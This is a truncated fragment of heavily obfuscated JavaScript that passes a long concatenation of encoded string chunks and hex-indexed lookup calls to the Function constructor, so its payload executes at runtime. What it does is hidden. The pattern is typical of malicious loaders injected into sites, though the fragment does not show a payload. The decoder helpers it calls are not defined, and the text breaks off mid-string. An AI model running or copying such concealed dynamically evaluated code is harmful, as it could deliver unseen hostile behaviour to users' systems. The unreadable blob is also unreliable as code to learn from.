Function(_0x4417285f(_0x4417285e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4417285t(0x2fa)+_0x4417285t(0x205)+'NvRXA4bysnLCdlY3BkSThva1c0YScsJ1c'+_0x4417285t(0x2ff)+_0x4417285t(0x26b)+'UZHJywnVzZpVVc2Szl1VycsJ3M4b21XTz'+'QwRGEnLCdXUFpjT1kxQWlXJywnV09wY1R'+_0x4417285t(0x2b8)+'VzdDdldSR3lCVycsJ1c1enlXNWVjZEcnL'+_0x4417285t(0x1cb)+'csJ1c2dVBXUDRFcnEnLCdXT3hjU21vVmY'+_0x4417285t(0x24f)+_0x4417285t(0x250)+'29DVzVoZFNNRycsJ0N2eGRUU290V1B1Jy'+'wnRVNveGZZTmRNYScsJ3ptb09XNlJjVVN'+_0x4417285t(0x29f)+_0x4417285t(0x1bb)+'XNEeHhhJywnZFlIRFdSUmRMVycsJ1c2aG'+'RMQ29TVzU3Y01xJywneFNrVlc1QmRNbWt'+'rJywnV1B0ZE5Da0dXNEJkUmEnLCdXNThz'+'dENrV1c3VycsJ0Y4b0NDVy9kTVcnLCdXU'+'EpjUngvZExTa3knLCdXN05jTW1vNFc3TF'+_0x4417285t(0x181)+'XUUsnLCdXNk92V1I0NEVhJywnZXVKY1I4'+_0x4417285t(0x240)+'zdwZFQ4azcnLCdFOG9ZVzd4Y0pDb3UnLC'+'dXNFhJVzcxVVdRSycsJ1dSdGRTU2szV1J'+_0x4417285t(0x2f0)+'SndtazRXNnUnLCd5ZUpjR1NvUG9HJywnZ'+_0x4417285t(0x165)+_0x4417285t(0x164)+('d0cnLCdGbW81ZGZDTycsJ1dQQmRNTDBxV'+_0x4417285t(0x144)+_0x4417285t(0x2fd)+'vbicsJ2tyOUNXT3BkR1cnLCdmTE5kUXV4'+'ZE5hJywnV1JkZFI4aytXUk5jU1cnLCdXT'+_0x4417285t(0x289)+_0x4417285t(0x197)+'VTFpkVlcnLCdBOG9ZYkdwZFZxJywnV1JP'+_0x4417285t(0x221)+_0x4417285t(0x263)+'wnVzQ3ZFJTb1lXUnBjU0cnLCdXNC9jUjh'+_0x4417285t(0x264)+'WXZ4bVcnLCd2Zk5jSm1vY2VXJywnbFdaZ'+'FFTb2FXN3EnLCd3U2tyVzZOZFU4a0EnLC'+_0x4417285t(0x308)+_0x4417285t(0x175)+'J1dPdGNWczV3ZHEnLCdXT3RjVXRueHRHJ'+'ywneDB0Y1Ftb2lvVycsJ1c0TmRROG9nV1'+'J0Y0dhJywnV1A4ZFdSQmNRQ28zJywndVN'+'vbFdQM2RMdnknLCdxOG92V09WY1QzbScs'+'J1c0QmRRbW94V1B4Y0lxJywnVzRGY0tLR'+'mRNQ2tnJywnVzRSZE5hRmNHbWtrJywnV1'+'JKY1JJUGlwcScsJ3ZDb21pczNkTmEnLCd'+_0x4417285t(0x29e)+'JywnV1BoY0w4b1NlU2srJywnV1J4Y0dHY'+'mVncScsJ1dQL2RLaE5kTkxpJywnVzUvY1'+_0x4417285t(0x1db)+'LbWtNV09GY0xXJywnVzZwZE1ZQmNHbWtm'+_0x4417285t(0x27b)+'E1tazcnLCdtM0ZkSWVWZFRxJywnVzdkY0'+'dIMW9XNGkn')+('LCdXN2RjVG1vdmhtbzMnLCdXUEpkSWZ5L'+'1dSdScsJ1c2R2N4U2tCVzZTJywnVzVicF'+_0x4417285t(0x203)+'IdW1vUCcsJ0I4bzhXUWhkSktpJywnV1JM'+'UGRnRmRIRycsJ0Zta2dsQ2sxV09lJywnY'+'lNvZ3BDb2tzcScsJ1dPN2ROU29zV1FsY1'+'ZHJywnaE5LakZtb00nLCdXNFAwVzU5dFd'+_0x4417285t(0x1f1)+'UGVCcUcnLCd4cTBjejhvbScsJ21xcGRKb'+'W9HVzZpJywnV094Y1AzM2RRQ2s0JywnQk'+'hpY3Rtb0snLCdXNjdjTzFKZExta1YnLCd'+_0x4417285t(0x251)+'V09IR2d3RmROYScsJ1c1RFBXNE9pZXEnL'+'CdzbW9PV1FkZEt3ZScsJ1dPS1FXUlpjSF'+'NvOScsJ1c2T2NXT3EzcnEnLCdXN2xjTzh'+'veEFta1YnLCdpTUNZdThvaCcsJ1c0T2h0'+'bWtLVzR5JywnQXVsY1BDb21oRycsJ0MyL'+_0x4417285t(0x202)+'c2ZGNVQ29OZ21vbicsJ1dQZGNUdnhkSW1'+'rZScsJ1dQRmNSbW93azhrLycsJ1dSSmNK'+'R1RLenEnLCduQ2szVzZGZEp1RycsJ1c2M'+_0x4417285t(0x2b9)+'wnV1JSY084b3hnQ2swJywnRWM4Tng4b0U'+_0x4417285t(0x1c0)+_0x4417285t(0x249)+'1BqUXZIVycsJ1c2R3ZXUldvdEcnLCdXNU'+_0x4417285t(0x17f)+'XNDdkVkd0Y1ZTa2YnLCdXT3BkVkxwZEh4'+'eScsJ1c3L2NIQ29mcHNXJywnV1FWZExTa'+'zNXT0pjTEcnLCd4U2tuVzdXbldSVycsJ1'+'dSZGNOZy9k')+('VjhrdicsJ1c0ZjJXNnVHZnEnLCdvYXRkS'+'FNvVVc1bScsJ29ZUmRWQ29oVzZTJywnVz'+'VERVc3YnlXUDQnLCdEOG9jZkdSZElhJyw'+'nV083ZEdtb29XT1ZjUXEnLCdXT3BjT2NY'+'SGVHJywnVzVsY0s4b3V6U2tuJywnV1I3Z'+'EtTazZXNHBkUFcnLCdXN0pkUFNvMVdSdG'+'NQRycsJ0NDazRXN3RkTThraScsJ1dQNXd'+'XNjFEZEpKY1R2RmNHU29YdU4vY1RxJywn'+'dWVOY05Db0hmRycsJ1c2dVl5bWtiVzVPJ'+'ywnVzZkY1Vtb2RsU29LJywneENvT2hXVm'+'RHVycsJ1c3dGNUZVczYWEnLCdXN25FVzR'+'xJywndjhvS2ozTzAnLCdyU2thVzRHaldQ'+'UycsJ1c0bVNXNzhDQUcnLCdXT0JjUm1vZ'+'Ww4azcnLCd6OG9laFpwZEhXJywnVzc3ZF'+'R0TmNTOGtaJywnRDhrS2RDa2wnLCdXUmE'+'5V09GY004b0knLCdrdjBCcjhvaycsJ3FD'+'b25mczNkSFcnLCdXNFZkU21vUFdRSmNLR'+_0x4417285t(0x1be)+'lXNVcnLCd0bW9vV09sZFVOQycsJ1c0TmN'+'RU28wVzZibycsJ3ptb0pidHRkVGEnLCdX'+'NmRkSG1veVdPZGNQRycsJ0Rtb0F5WE5kU'+'3EnLCdFbWtCcFNrWFdQaScsJ1c1VmNQVz'+_0x4417285t(0x23c)+'PMEZkTFcnLCdzOG9yV08wRnJhJywnaGFC'+'ZEhTbytXN0snLCdpc3RkT21vYVc0QycsJ'+'1dQaGRNQ2tTVzdKZFBHJywncENrZnZ4WD'+_0x4417285t(0x1c9)+'TQmEnLCdxU29ZVzRaY05Tb0cnLCdpbWsw'+_0x4417285t(0x27e)+'25Da1FxMmpsJywnbG1vMmFTb0NCVycsJ1'+'dQRmNQMjdk')+('UThvNVc0QmRTeGxjUm1rVUFTazdXUWknL'+_0x4417285t(0x217)+'tMJywnVzVkY0ltb3Jic20nLCdXUHBkVFN'+_0x4417285t(0x1b1)+'R2xkSFNvQ1c0UycsJ1dQN2RKd3lKV1BtJ'+'ywnZGdxQ3htb0snLCdXN0ZkVUNvbldRaG'+'NUcScsJ3VxeXp1bW94JywnYm1vemtDb1J'+'zRycsJ1dPMWJmdXRkTWEnLCdXUHhkSlNr'+_0x4417285t(0x179)+_0x4417285t(0x228)+'VLZXNDay9XNUsnLCdXNFZjTG1vRndtazU'+'nLCdXNUJjUnR6OVc2ZScsJ2Zkcm5XT0Jk'+_0x4417285t(0x30a)+'mNQeG1wcEcnLCdXUE5jUDJSZFRDay8nLC'+'dXUVRubzF4ZElHJywnRjhvam5iSmRJYSc'+'sJ1dSQmNWQ29uYW1rVycsJ1dQSmROU2tY'+_0x4417285t(0x2c1)+_0x4417285t(0x1a9)+'JkU21vaFc1cGNVRycsJ1dRL2NMdFh4aHE'+'nLCdBOG9PaHFoZE9HJywnRm1rRFc1VmRI'+_0x4417285t(0x2f7)+'W95JywnVzQvZFJTb1ZXNjNjTVcnLCdXNX'+'JkVzcwVG1hJywnV1FsZE5Da1FXNGRkS2E'+'nLCdXUi9jUHF2dmVHJywnV1BCZEo4a2pX'+'UFZjSnEnLCd4OG9FVzVOY01tb2snLCdXN'+'U5jU21vWGRhbScsJ3ZTa2ZXN05kTENrKy'+'csJ2Q4b2FpQ29tQ0cnLCdXNnRkSkNvZld'+_0x4417285t(0x32a)+'T1c2bGRLTXknLCd3U29CcHFkZEhxJywnb'+'U1tdUU4b1YnLCdXT251cHY3ZE5XJywnVz'+_0x4417285t(0x2d2))+('U2txJywndkphYXZTb1InLCdXN0ZjS0NvR'+'lc2UGUnLCdXTy9jR0dqWnhXJywnVzRSY1'+'Q4b01zQ2t1JywnYm1rdlc3cGRPMDQnLCd'+'XT1pjVnJYVXNhJywnRThvNmhOaTMnLCdX'+'N0pjS21vWWtiZScsJ1c0L2NTczVJVzdtJ'+_0x4417285t(0x14e)+'RwY1BHJywnRThvMWJHWmRORycsJ3B2cGR'+'MTHBkVFcnLCdXUjdkR3hkZFBLQycsJ2Yz'+_0x4417285t(0x2d3)+'mRHOG81VzZDJywndzhvMVdQL2RUZVcnLC'+'d3Q2s5ZFNrOFdRTycsJ1c2bGNITGVFa1c'+'nLCdXT1JkRzFkZE4wdScsJ2hyRG1XUGRk'+'TWEnLCdXUFpjVGgvZFM4a3AnLCd3R2F3Z'+'ENvQnd4cScsJ3Rtb0ZrZmVCJywnRmY3Y1'+_0x4417285t(0x2da)+_0x4417285t(0x17e)+'J2kxcGNVbW9IZkcnLCdqU295ZENvQ3VxJ'+_0x4417285t(0x274)+'VhJywnbWd1MHo4bzknLCdXNEZjTmU4YmF'+_0x4417285t(0x168)+'Q3lXTzgnLCdXUkJjS2J2cURHJywnekNvV'+'HF0cGRIVycsJ1dPcGRWOGttVzZOZE1xJy'+'wnem1vMXRyTmRRYScsJ2pkbGRVOG9rVzZ'+'DJywnV1FkY0dTb2FXNG5mJywnV1EvZFE4'+'a05XNkpkSkcnLCdXN0ZjTW1vVHJtazAnL'+'CdvbWtCRWVqbScsJ3BMYVpEbW9OJywnVz'+'VsY0xXTDhXN1MnLCd2djNjSG1vcW1XJyw'+'nRUNrTnZ1dkMnLCdXUVZkSVNrZldSL2NK'+_0x4417285t(0x204)+'084b1VuY08nLCdnVzErV1AvZFNHJywnV1'+_0x4417285t(0x27d))+('TzgnLCdXNEpkSGM3Y1FTa04nLCd6YTh5d'+_0x4417285t(0x2db)+'dDOG9nVzdwY1Y4b2EnLCdXUHhjVUNvbHA'+'4ay8nLCdiYVcxa1NvOScsJ3BHdW5uOG9C'+'JywnV09OY1Jtb2VXNlhDJywnV1BwY0dDb'+'2llQ2tlJywnYnVXVkU4b0gnLCdXUlZkTz'+_0x4417285t(0x1bf)+'sJ1dQbklsdlpkT2EnLCd1bWtFVzZHT1dS'+'QycsJ25Ta2pXNVZkUHVHJywnQThvSGxHL'+'2RQcScsJ0FDb1BXUmk3eGEnLCdXN25zVz'+'Z6dFdRUycsJ3Jtb1dlc3hkUUcnLCdXUmx'+_0x4417285t(0x2a7)+'LCdXNkpjS21vUGptb2EnLCdXNS9jVHNUS'+'Fc0YScsJ1c3bjdXNHZ2V1FXJywnV1BWZE'+_0x4417285t(0x287)+'RaGRSU29vV1A3Y1RXJywnV094ZEtMZGRS'+'dkMnLCdXNmRjSkNvb210MCcsJ1c0aWhDO'+'GtWVzY4JywnVzdOY1BTb1NXNzFhJywnVz'+'ZMZlc0NDViVycsJ204a1FBeGJ3JywnV1F'+'YY2wzRmRPcScsJ1dPL2NHY1QrZFcnLCdC'+'OG9WbldkZE5xJywnVzVLR1dRcU14cScsJ'+'1c0ZGNOd09MbkcnLCd1bWtlVzRhaldRYS'+'csJ2JOU3h6OGtKJywnV1JCY1N3L2RMU2s'+_0x4417285t(0x328)+'TzE0JywnVzdwY1BTb0RXNlBObmdlJywnV'+'1FLN1dSL2NTbW9lJywnV1J0Y1BiUFlzVy'+'csJ2ZDa1l3ZVRsJywndW1vQ2MwV2gnLCd'+'qeGxkUWdWZE9hJywnQ0NvWEJZSmRIRycs'+'J3dTb1JXUE5kSnZTJywnRE4vZEdTb09XT'+'zgnLCdXNHRkTmJCY0c4a3InLCdXNVJjSF'+_0x4417285t(0x282))+('J1dPL2RSQ2sxVzRoZFRxJywnb0h5SWs4b'+'04nLCdpcW54V09OZE5HJywnVzVSY1B3Um'+'RKQ2tLJywnVzc3Y0k4b0lsOG9uJywncnh'+'GZFVtb3pXUUMnLCdXT2hkTkNrbVc2bGRU'+'YScsJ3ZDb3Zjd0NTJywnV1J4ZEhTb0dXT'+'3BjU0cnLCdXUFZkUk5tT1dRSycsJ1c1cU'+'J5OGthVzVPJywnajNsZEpnN2RLRycsJ1d'+'SeGNSdnhkTVNrWicsJ0YwL2RROG95V09L'+_0x4417285t(0x2c0)+'FVXJywnV1BwY09nL2RSbW9aVzRaY0t3Vm'+'NIOGtUQUNrOCcsJ3VDa1hXN3hkSlNrcSc'+'sJ2lleVV1OGtJJywnVzVOY01nQ2lrRycs'+'J25LOHl2Q2tKJywnZjhrdFc3eGRPMU8nL'+'CdzbW9qV084a3dXJywnV083Y0w4b2VXNF'+'BuJywnQW1vUWJ0WmRWRycsJ1c2cGRLcy9'+'jSThrVCcsJ2tTb2RlQ29Ec1cnLCdmYk5k'+'SVNvelc2YScsJ1dRM2RSOGtiVzd0ZE9HJ'+'ywnV1FSZElta1FXUFZjSFcnLCdhbWtKQk'+'tUOCcsJ1c3N2RTbW9EV09sY09HJywnYm1'+'vNW5Tb0F6RycsJ2tDb3lmbW80ekcnLCd6'+'Q29DV095akNHJywnYkNrVlc3TmROeE8nL'+'CdXT2Zwb2hCZFZhJywnVzRqYVc2VzJsRy'+'csJ2NTa2pXN0xTajhrdmdDa2FXUktTcHh'+'TJywnV1BaY1RLUmRWbWtSJywnVzZ0Y0dt'+'b016Q2t2JywnYlluaVdPaGRSRycsJ2JZN'+'2RWQ29IVzdtJywnVzdlWFc2aURxRycsJ1'+'c1VmNHV1RTVzZxJywnbVNrWXRlNTInLCd'+'XT05jRzhvV1c3VFMnLCdXN1JjVnVtTWlh'+'JywnVzZWY1IzeWxsYScsJ1c0YnlXNDVuV'+'084JywnQ1NrN204a3BXUDgnLCd3Q29GV1'+_0x4417285t(0x277))+('J1dSTmRKS0ZkSjJxJywnV1JGY1RZTGxoc'+'ScsJ204a2V0MGJCJywnQ21rNWJDa1BXUk'+_0x4417285t(0x219)+_0x4417285t(0x280)+'b05KZEd4UmRPRycsJ3M4b25XUXBkVk11J'+_0x4417285t(0x2a6)+'ZTa0snLCdXNFJjSk1kZFVTa2wnLCdXTzF'+'ubnZaZEdHJywnZTFwY0lDb1FtVycsJ3d4'+'bmlBbWs1RHY1ZUR1ZGRUcScsJ1dQUmNJU'+_0x4417285t(0x2c3)+'wncFNrUlc3dGRTZnUnLCdXT2RjUVNvb2Q'+'4a1UnLCdXUmhjVFNvL1c0VHInLCdXNHhj'+'S1hiN1c1NCcsJ2o4a0RXN0JkR2gwJywnV'+'1FwZEwwbGRTaEcnLCdXT0JkVW1vQVdPWm'+'NUcScsJ2t1MFNzQ2srJywnQjhvN0ZaUmR'+'JVycsJ2NmaGNObW9lYUcnLCd5U29PVzUz'+'Y0lDb3YnLCdDbWtRZDhrc1dQOCcsJ1dQc'+'GNSMnBkVENrbycsJ3JHeUNxOG8yJywnRG'+'1vdldRNHh5VycsJ1dPVmRNQ2toVzd0ZEd'+'HJywnV1FoZElDa1BXNXhkUWEnLCdXUGxj'+'SFpQMXlHJywndElhZXRDb1knLCdXNmhjS'+_0x4417285t(0x305)+'JDNGZTbzUnLCdXNlBJVzVxWm1XJywnVzR'+'sY1U4b0hqbW9ZJywnV084c1dRSmNLbW9S'+_0x4417285t(0x2cc)+'2RXNzQnLCdXT2hjS3c3ZEpta1QnLCdxbW'+'tTVzYvZFFta2cnLCdzOG9XV1IvZFIzaSc'+_0x4417285t(0x1e1)+'YScsJ1c0QmNJbW9lYVNvdicsJ1c1eGNSb'+'W9CVzZyYScsJ3o4bzh1SkZkTFcnLCdXT3'+'RkUm1rMldP')+('eGNQVycsJ1c0cGRNZFZjTThrMCcsJ1dRL'+'2NRbW9NblNrZicsJ1dSUmRNU29TV1FGY0'+'1hJywnV1AzY05JSGVpYScsJ3FDb1hXUTd'+'kVHVHJywnVzd6blc2OGZrcScsJ3Rtb25D'+'WUpkT3EnLCdyOGs4cFNrVFdQQycsJ1dRQ'+'mRIOG9GV1FoY1ZxJywnVzdCY0ttb2J6U2'+'tIJywnVzVCZFZTb2lXNk5jVGEnLCdXNS9'+'jSmNyOVc1SycsJ1c3UmNROG92blhLJywn'+_0x4417285t(0x316)+'3lDa1FXN2RkTUNrTCcsJ1c1aGRUYnRjVG'+'1rVScsJ2Vta1R0MXIwJywnV1JOY0ptb0p'+_0x4417285t(0x199)+'aVdRbScsJ1c2ZVl3U2toVzVlJywnVzRkY'+'0dLV0JwYScsJ2pjZXllbW9xJywndG1vMG'+_0x4417285t(0x1fe)+_0x4417285t(0x21f)+_0x4417285t(0x186)+'ycsJ1dSTmNPTmxkTFNrUCcsJ3dta2RXNj'+'hLV1F5JywnekNrU1c0MDRXUVcnLCdXNGR'+'kTVpSY05ta1onLCdXNUsvckNreFc0eScs'+'J3hNVmRVU29xV1I0JywnbThreXNOajcnL'+_0x4417285t(0x15d)+'90cElXJywnVzVKZFI4b01XUmhjU1cnLCd'+_0x4417285t(0x28e)+'dGNRYScsJ3Ntb3BXUFNKRWEnLCdudk5kV'+_0x4417285t(0x222)+'d3MjdjTENvOWphJywnVzZpU3g4a3hXNUc'+'nLCdlTTgxcjhreicsJ2dORmRUdk5kUkcn'+'LCd4YXFMQlNvbScsJ1dQM2NQdERKanEnL'+'CdyZzdkU0NvRVdSeScsJ3lDbzlhSGlrV1'+'FpRnVDby9X')+('UlhLVzd5JywnejhrOGNTa1FXUDgnLCdXT'+_0x4417285t(0x245)+'wnVzZCZEo4b1BXUGhjR3EnLCd1U29EV1F'+'KZFMwVycsJ2pta2tGS2pIJywndThvdWtm'+'ZXknLCdGYmlRcjhvRScsJ1dPSmRTOGtTV'+_0x4417285t(0x2e7)+'hjTmhHeGFHJywnaHNUSVdPbGRLYScsJ0N'+'LeGRRbW9VV1B5JywnVzZoY0pKZktXNXEn'+'LCdoTjBEckNvTicsJ1dPL2NQcUhnelcnL'+'CdjTmRjSzhvSmxxJywnVzczY1RNeGRNOG'+'tXJywnVzdWY1VDb1JkQ29hJywneUNvYlc'+'2dGNLQ292Jywna2NtWGhDb0UnLCd0OG92'+'dXRGZE9HJywnVzZGY0dDbzBXN25LJywna'+'GhhbHdTb2gnLCdXN0pkSG1vNlc0SmNVVy'+'csJ1c1R0Z4U2tjVzYwJywnZENraVdPODR'+'6Q29pZFNrQScsJ3ZNN2RJbW96V1J1Jywn'+'a3JmbFdQSmRHVycsJ1c0UmNTbW93bGNhJ'+'ywneFNrVVc2bGRKQ2tEJywnV1B0Y0tidn'+'pGYScsJ1dPaWpXT3RjUUNveScsJ2Zta0R'+_0x4417285t(0x2b6)+_0x4417285t(0x15b)+'1FDb2lXNFR4JywnVzRkY1BTbytwdEsnLC'+_0x4417285t(0x233)+'MdycsJ1c2bTV5OGtmVzZhJywndjhra1c3'+'TmRSbWtXJywncHR1dGVtb1InLCdvMWRkS'+'DIvZEdXJywnVzRoZFVkQmNTOGtVJywneG'+'1rdFc3OFRXUEcnLCdXNFdrV1JPZkNhJyw'+'ncVNvMXlXM2RTcScsJ3Ztb0VXN0ZjTm1v'+_0x4417285t(0x2a2)+_0x4417285t(0x1df)+'ZlY3hkSlcn')+('LCdXNFpjUVNvRlc0UHEnLCdzOG9iV1BCZ'+'E93UycsJ2hzbGRROG9GVzRtJywnV1F0Y0'+'5KWGZEcScsJ2pTb1llbW9wQ3EnLCdXUmR'+'kTDNXaVdPeScsJ1dSZGRROGszV09oY0tx'+'JywnV1FsY1N2aGRLbWs0JywnZVNrOFc1Z'+'GRWMHEnLCdqTjBvRUNvcicsJ1dQbGROOG'+_0x4417285t(0x270)+'kUW1vaFc1SmNWVycsJ3RlbGRVOG9oJywn'+'Y2dGZEp2L2ROYScsJ1c0RmNSWVhuVzRHJ'+'ywneG1vaVdSU0VCYScsJ1c0dGNKOG9Xa2'+'1vUicsJ2FDb1BXUmhjVDhvZFdSU1drQ2t'+'lV1FSZEhxJywnQ0hXZ0Ztb0UnLCd6YTBY'+'dm1vUScsJ0N3cGNRbW9IJywnYWZkZFEwN'+'2RRRycsJ1c2dGNJS0JkTDhrWCcsJ1dQZG'+'NUZkpkVkNrdicsJ3I4bzhqclpkR2EnLCd'+_0x4417285t(0x302)+'JywnRE0vY01tb1ZkYScsJ1c2Q2dXNmU2d'+'FcnLCdXUUZkVUNrdlc3N2RLVycsJ1c0Sm'+'RTU29GV1BoY0hHJywnV1BSZFNtbzJXT05'+_0x4417285t(0x14b)+'TlcnLCdXTzNkS1Nva1dRUmNQcScsJ2g4b'+'1phbW9Yd2EnLCdhSXVXajhvaCcsJ0ViR2'+_0x4417285t(0x17c)+'jR2dkZEs4a2cnLCdyOG96VzdOY1Vtb28n'+'LCdXNi9kTjhvc1c3aGNHVycsJ3d2RmNVU'+'285YWEnLCdXN242VzVDS2phJywnV1A3Y1'+'AyQmRRbW81VzRoY0poM2NOOGt2RDhrVyc'+'sJ2o4a2RFdTFyJywnVzVGY0hLN2RHQ2tz'+_0x4417285t(0x194)+'mEnLCdXNk8rdUNrN1c1OCcsJ1dSRmRVbW'+'svVzdGZFNh')+('JywnVzZQUlc1NE5sRycsJ1c3NGJDU2tKV'+_0x4417285t(0x284)+_0x4417285t(0x288)+'XVzc5dCcsJ3Ftb3VmeEdVJywnQlcwNENT'+'b3InLCdwdzdjTFNvQ2dXJywnVzZ0Y1YxS'+'0VhRycsJ1c2M2NLbW9GelNraCcsJ3l1Qm'+'NJU290Z2EnLCdDU29OcFhCZFFxJywnV1J'+'tTFdQaGNPbW9rJywneW1vVmJHaGRVRycs'+'J1c3aGNVQ29FVzZIVScsJ1c2ckdXNTg3Y'+'VcnLCdXUm5wb3VsZFZhJywnVzZkY1NTb2'+'xkOG8vJywnbTB0ZEczZGROVycsJ1c0dGN'+_0x4417285t(0x19b)+'J1c1QmNROG8zcENvVScsJ1dQUmNJU29sV'+'zZYbicsJ1c1M2NSOG9qaFNvYycsJ1c2Wm'+'RPQ283V1B0Y1BxJywnV09aZExOdUVXUnk'+'nLCdBOG9JVzcvY1I4b3EnLCdGU2tMVzdx'+'bVdPQycsJ3o4b2dEV1JkUEcnLCdXUXhkV'+'VNrMVdSdGNQRycsJ3ltb01XNEJjR0NvaS'+'csJ1c1dTRXN0tXQVcnLCd4U2s1ZG1rV1d'+'QMCcsJ3ZTb0dhWFJkVEcnLCd2bW9obTBt'+'QicsJ3ZDb2FoWGRkS0cnLCdXUGxkSk4wR'+'VdPOCcsJ1c0QmNUZ1ZkTjhrMCcsJ3hDa1'+_0x4417285t(0x322)+'sJ1dPTmRUOGtDVzRGZEtXJywnV1BGY0pT'+'bzFkbWs2JywnRDhrRVc0bGRRbWtXJywnV'+'zROY1V2eGROOGtDJywnYmVxM0Rta0QnLC'+'d0Q2tTVzY4WFdQYScsJ1c3eGNHQ29zVzZ'+'IWScsJ3QzeGRUQ285V09xJywnVzdaY09T'+_0x4417285t(0x148)+'zh1ZUhJJywnZVgvZE5tb09XNk8nLCdXNT'+'djSWVHSWRh')+(_0x4417285t(0x258)+'jhvcVc1dGNNYScsJ0ZhTmNVOG9DalcnLC'+'diYTkxV1FGZFRhJywnbEllRWg4b0cnLCd'+'XNzdjUXZ5OGNhJywnV1F0ZElta3RXT0Zj'+'SkcnLCdXUEJjR1hEMkFxJywnbW1rNXUyM'+'UUnLCdXN3BjSm1vTHFTa3AnLCdjTDBCQW'+_0x4417285t(0x18c)+'POG90VzZWY1BxJywnVzZGZEtTb0VXNmRj'+'S2EnLCdXNTdkTG1vRVdSRmNJZWhkU0cnL'+'CdnTHVEdVNrcCcsJ1dSaWVXUWlnVzdOZE'+'hTb1RwZjdjUXJ1JywnV09wY0lXUFlCRyc'+'sJ2RTazdXNWRkTE40JywnV1JGY0hDbytX'+'NTV3JywnVzUwZFdRcWR2VycsJ1c3T0l3O'+'GtaVzZDJywnZ2ZHTHVDa0wnLCdXUWhkTm'+'1vUFdSL2NJVycsJ3ZDa2pXNWRkSFNrWic'+'sJ1dPdGRVZTBFbXZGY1M4azEnLCdBaDNk'+'R0NvcVdQcScsJ1dQNVZrZUJkVnEnLCdXN'+_0x4417285t(0x2c8)+_0x4417285t(0x1e7)+'sJ1dSbGRSZ3FFV1JpJywnVzZwZEpTb0xX'+_0x4417285t(0x211)+_0x4417285t(0x157)+'dpWDFvV09CZE1hJywnV1AvZFVTbzZXT1J'+'jTlcnLCdXTzdkT3VoZFBndScsJ1dPVmRS'+'dUdPV09lJywnanU0NnlDb0snLCdyU29rV'+'1IzZE1oaScsJ1c1cGNHU29EVzU1bCcsJ1'+'c3Q1VXN0tBcmEnLCd2OG81cXFSZEdhJyw'+'nczBSZExtb3FXUnEnLCdXUmRjUkNvb2NT'+'a1knLCdXUVg5cHZkZEphJywnbUNrYXhLa'+'kYnLCdXN3Z1VzdyVFdPcScsJ1c2ZGNIbW'+'9BVzVySycs')+('J1c0WmNVU29Fcm1rVycsJ3E4b21hZC9kU'+_0x4417285t(0x207)+'FVJywnV09kZEk4a2tXNE5kTHEnLCdsdGF'+'TZ1NvNycsJ3VTa25XNUNkV1FlJywnbGJQ'+'eVdPQmRSYScsJ1dRVmRPY0xRakcnLCdXN'+'nhjTjhvd0NTa0EnLCdXUS9jTmRIMXhhJy'+'wnVzdHWldRZUl6RycsJ3ZtbzVwRy9kTXE'+'nLCdXN0wrVzZpaGpHJywnVzVOY004b3Bh'+'Q29TJywnc0Nrc1c3eGRJQ2tkJywnekNva'+_0x4417285t(0x152)+_0x4417285t(0x23d)+'nbENreVc3bGRUd1cnLCdpdkd4dlNvaics'+_0x4417285t(0x19c)+'CdXN0ZjSThvc29Db3QnLCdXN2RjT1NvZH'+'pta3UnLCd2bW9CZ3U4bCcsJ2NJZk9XUlZ'+'kVGEnLCdhZTBudzhvRicsJ0M4b3pXUHhk'+'UWd5JywnQVNrVVc2SmRJbWt6JywnV1BKY'+'1FtbytXNDFjJywnRW1veXZYL2RNVycsJ3'+'JTbzd5YS9kVkcnLCdEcjRLdVNvdCcsJ3B'+'MRmRQaHRkSnEnLCdXN1ZkSENvQ1c2UmNJ'+_0x4417285t(0x19d)+'0c4a3UnLCdXNG1NVzQ0NnNHJywnV09wZF'+'NTa0pXNGhkU0cnLCd6OG82V1BLWHFxJyw'+'nVzVCY1RDb0pjOG9VJywndENrRlc1T2lX'+'UnEnLCdtQ2sveGZ6MCcsJ3Q4b2pmM3FtJ'+'ywncm1vc3pyaGRLVycsJ1c2bGRUQ29OVz'+'U3Y0xxJywnVzRXM1dSdWVyVycsJ1dRL2N'+'WWGorbHEnLCdXTzhLV1JCY0tTby8nLCdX'+'UTNkVUNvQ1dRSmNORycsJ1c1TmNQU28vd'+'jhrdCcsJ3Ftb2VjYUJkUVcnLCdXNU5jUn'+'dCZExmRmNR')+('U29WVzY4JywnV090Y011UmRNbWs5JywnV'+'1BwY1Z2eGRVbWt4JywnVzVCY05Db2pobW'+_0x4417285t(0x2b7)+_0x4417285t(0x261)+'U28zVzUvY0dDb3QnLCdEOG9Gb2dpVicsJ'+_0x4417285t(0x257)+_0x4417285t(0x218)+'HVzV1aEcnLCdXUi9jVjAvZFA4azYnLCd6'+'U29oVzRCY0ptb1onLCdXT0c4V1JSY1Jtb'+'3cnLCdiZnRkS05GZExhJywnVzd4Y0xxUG'+'NXNUsnLCdXUUhRbXZsZElXJywnVzcvZEp'+'Tb3JXUkZjUFcnLCdwQ2tKVzZsZExNVycs'+'J1dSUmRUOG9FV1BkY1RxJywnVzQzY0d2b'+'GRKU2tkJywnVzZGY1Y4b1ZyU2tVJywnZm'+'d1b3lDa2MnLCdXNFBvVzRTdW1xJywnVzZ'+_0x4417285t(0x320)+'b1dPYWZxcScsJ1c2L2NLYWpLVzdlJywnV'+'zVSY1JTb29hbW90JywnV1AvZExnT1NXUj'+'AnLCdXNVpjT1NvUWVYQycsJ2dta1FzTTV'+'iJywncU54Y1RDb3NwVycsJ1c1bGNUOG9S'+'VzRQSScsJ1dQT25XUkJjUVNvMCcsJ2NNc'+'Ut1U2tFJywnVzZWY0dTb25XNTVRJywna2'+'U3Y1I4b0NkcScsJ1dPbGNHYmZTc1cnLCd'+_0x4417285t(0x15e)+_0x4417285t(0x153)+'1FKY1I4b3RjbWtzJywnV084cldRVmNOOG'+'9kJywnVzdueVc2S3llRycsJ1dRQmRNaFd'+_0x4417285t(0x1ae)+'V09PU3RxJywnV1FaY0pTb1ZpbWtmJywnb'+'FloZE1Tb01XN1MnLCdXNDNkTkpaY05Ta2'+_0x4417285t(0x28b))+('SDhvUWFxJywndm1vQVdPbXRFYScsJ2V2c'+'GRPTEZkS1cnLCdmZ3k2QW1rUCcsJ3U4bz'+'hXUnFteXEnLCdXUUZkU0NvbldRSmNMVyc'+'sJ1dSN2NLZGp0amEnLCdXUFc5V09wY1A4'+_0x4417285t(0x198)+_0x4417285t(0x271)+'x4L2RTQ2tqJywnZW1vbGQ4b3lDVycsJ28'+'4azdXUnhkTzhvYycsJ3RNdGRVbW9CV1Ew'+'JywnV1FGY1NIRGJvYScsJ1dPYmJlZlZkU'+'lcnLCd4Q29kVzZCY05DbzEnLCdXNVZkS